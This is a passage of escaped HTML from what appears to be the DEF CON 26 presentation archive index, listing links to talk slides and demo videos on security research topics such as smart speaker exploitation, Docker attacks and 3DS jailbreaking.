href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWilliam Martin\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\"\u003EWilliam-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Demo-Video.mp4\"\u003EWilliam-Martin-SMBetray-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWu HuiYu and Qian Wenxiang\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-MIIO.mp4\"\u003EMI-AI-SPEAKER-MIIO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-RCE.mp4\"\u003EMI-AI-SPEAKER-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-2soldering.mp4\"\u003Eamazon-echo-2soldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-desoldering.mp4\"\u003Eamazon-echo-desoldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-exploit.mp4\"\u003Eamazon-echo-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-1.mp4\"\u003Ebreaking-smart-speaker-video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-2.mp4\"\u003Ebreaking-smart-speaker-video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-3.mp4\"\u003Ebreaking-smart-speaker-video-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-4.mp4\"\u003Ebreaking-smart-speaker-video-4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\"\u003EWu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EXiaolong Bai and Min Zheng\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage13.mp4\"\u003EDemoOnPage13.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage78.mp4\"\u003EDemoOnPage78.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\"\u003EXiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-1-command-file-exploit.mp4\"\u003Edemo-1-command-file-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-2-telnet-exploit.mp4\"\u003Edemo-2-telnet-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-3-mlwar.mp4\"\u003Edemo-3-mlwar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Extras\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo3_mlwar_v2.ogv\"\u003Edemo3_mlwar_v2.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo4_brute_force_and_dump_fw.mp4\"\u003Edemo4_brute_force_and_dump_fw.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Enevermoe\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esghctoma\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-sghctoma-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/maple\/\"\u003Emaple\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/mathematica\/\"\u003Emathematica\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/matlab\/\"\u003Ematlab\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-all-your-math-are-belong-to-us.pdf\"\u003Esghctoma-all-your-math-are-belong-to-us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esinge\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esmea\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/fuzz.mp4\"\u003Efuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/hbmenu.mp4\"\u003Ehbmenu.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/mcopy.mp4\"\u003Emcopy.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/ninjhax.mp4\"\u003Eninjhax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/tubehax.mp4\"\u003Etubehax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS.pdf\"\u003Esmea-Jailbreaking-the-3DS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\"\u003EAlex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\"\u003EEckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\"\u003EEduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Egypt-One-Liners-to-Rule-Them-All.pdf\"\u003EEgypt-One-Liners-to-Rule-Them-All.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-D0-N0-H4RM.pdf\"\u003EFireside-Panel-D0-N0-H4RM.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Foster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\"\u003EFoster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Ian-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\"\u003EIan-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Joe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\"\u003EJoe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Lawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\"\u003ELawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maggie-Mayhem-Sex-Work-After-SESTA.pdf\"\u003EMaggie-Mayhem-Sex-Work-After-SESTA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\"\u003EMaksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\"\u003EMatt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\"\u003EMatt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\"\u003EMatthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Michael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\"\u003EMichael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Min-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\"\u003EMin-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Nils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\"\u003ENils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\"\u003EOrange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Panel-DCGroups.pdf\"\u003EPanel-DCGroups.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Paternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\"\u003EPaternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\"\u003ERachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Richard-Thieme-The-Road-to-Resilience%20.pdf\"\u003ERichard-Thieme-The-Road-to-Resilience .pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rob-Joyce-Absurd-Xmas-Lights.pdf\"\u003ERob-Joyce-Absurd-Xmas-Lights.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\"\u003ERousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Seamus-Burke-Journey-Into-Hexagon.pdf\"\u003ESeamus-Burke-Journey-Into-Hexagon.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Sean-Metcalf-Exploiting-Administrator-Insecurities.pdf\"\u003ESean-Metcalf-Exploiting-Administrator-Insecurities.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 